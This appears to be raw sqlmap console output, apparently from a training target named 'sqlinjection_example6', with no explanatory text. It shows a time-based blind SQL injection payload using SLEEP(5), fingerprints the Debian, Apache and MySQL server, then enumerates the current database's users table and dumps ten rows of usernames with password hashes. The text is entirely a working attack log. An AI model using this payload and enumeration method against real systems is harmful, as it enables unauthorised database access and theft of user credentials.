 cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9393 FROM (SELECT(SLEEP(5)))WQUC)
---
[21:14:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:14:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:14:15] [INFO] fetching current database
[21:14:15] [INFO] resumed: 'sqlinjection_example6'
[21:14:15] [INFO] fetching tables for database: 'sqlinjection_example6'
[21:14:15] [INFO] resumed: 'users'
[21:14:15] [INFO] fetching columns for table 'users' in database 'sqlinjection_example6'
[21:14:15] [INFO] resumed: 'id'
[21:14:15] [INFO] resumed: 'int(11)'
[21:14:15] [INFO] resumed: 'username'
[21:14:15] [INFO] resumed: 'varchar(255)'
[21:14:15] [INFO] resumed: 'password'
[21:14:15] [INFO] resumed: 'varchar(255)'
[21:14:15] [INFO] fetching entries for table 'users' in database 'sqlinjection_example6'
[21:14:15] [INFO] resumed: '1'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user1'
[21:14:15] [INFO] resumed: '2'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user1'
[21:14:15] [INFO] resumed: '3'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '4'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '5'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '6'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '7'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user3'
[21:14:15] [INFO] resumed: '8'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '9'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'
[21:14:15] [INFO] resumed: '10'
[21:14:15] [INFO] resumed: 'b9c0c04f409ba647e781dcbe933ee5f3'
[21:14:15] [INFO] resumed: 'user2'